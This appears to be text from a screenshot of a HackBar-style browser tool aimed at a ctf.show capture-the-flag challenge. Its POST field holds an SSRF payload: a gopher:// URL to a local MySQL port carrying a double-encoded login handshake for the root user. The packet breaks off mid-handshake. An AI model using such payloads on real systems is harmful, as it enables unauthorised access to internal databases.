 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://8f44b494-f1bd-4ff9-b599-9c807e617e82.challenge.ctf.show:8080/check.php
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
returl=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%250
1%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500
%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%
2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%25
6f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f
%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%